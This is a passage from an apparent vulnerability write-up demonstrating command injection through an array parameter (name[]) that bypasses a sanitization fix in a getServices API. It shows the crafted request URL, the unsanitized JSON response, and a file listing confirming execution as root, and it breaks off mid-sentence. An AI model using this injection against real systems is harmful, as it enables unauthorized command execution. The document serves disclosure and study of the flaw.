 As said in CVE details "sanitization works as expected, reject any arrays [...]"
4. Now try to send request: yoursite.com/api/getServices?name[]=$(echo -e 'Sekurak' > pwn.txt)
site.com/api/getServices?name[]=$(echo -e 'Sekurak' > pwn.txt)
JSON Nieprzetworzone dane Nagłówki
Zapisz Kopiuj Zwiń wszystkie Rozwiń wszystkie Filtruj JSON
0:
name: "$(echo -e 'sekurak' > pwn.txt)"
running: false
startmode: ""
pids: []
pcpu: 0
pmem: 0
This time, if you take a look at "name" value, it was not sanitized - success ! Let's see if command was executed
node_modules Folder plik... 25.02.2021 20:2... drwxr-xr-x root root
index.js 631 Plik JavaSc... 26.02.2021 17:4... -rw-r--r-- root root
package-lock.json 14 563 JSON File 25.02.2021 20:2... -rw-r--r-- root root
package.json 322 JSON File 25.02.2021 20:2... -rw-r--r-- root root
pwn.txt 11 Dokument ... 26.02.2021 19:01:21 rw-r--r-- root root
README.md 35 Plik MD 25.02.2021 20:2... -rw-r--r-- root root
Success! Our command got executed. Of course no one cares about "pwn.txt", but potential attacker can: